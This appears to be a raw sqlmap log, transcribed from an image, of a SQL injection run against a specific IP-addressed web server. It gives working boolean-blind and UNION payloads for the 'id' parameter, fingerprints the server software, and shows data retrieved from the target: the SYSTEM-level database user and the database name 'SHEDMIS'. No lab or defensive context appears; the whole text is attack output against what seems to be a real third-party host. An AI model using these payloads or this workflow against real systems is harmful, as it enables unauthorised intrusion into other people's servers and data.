 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8644=8644

    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: id=-5959 UNION ALL SELECT 22,CHAR(113)+CHAR(112)+CHAR(118)+CHAR(113
)+CHAR(113)+CHAR(87)+CHAR(118)+CHAR(109)+CHAR(86)+CHAR(101)+CHAR(76)+CHAR(67)+CH
AR(101)+CHAR(84)+CHAR(89)+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(113)+CHAR(113),22,2
2,22,22,22,22,22--
---
[16:41:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[16:41:59] [INFO] fetching current user
[16:42:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:42:00] [INFO] retrieved:
[16:42:00] [WARNING] reflective value(s) found and filtering out
NT AUTHORITY\SYSTEM
current user:    'NT AUTHORITY\\SYSTEM'
[16:43:06] [INFO] fetching current database
current database:    'SHEDMIS'
[16:43:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:43:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.78.241.80'

[*] shutting down at 16:43:07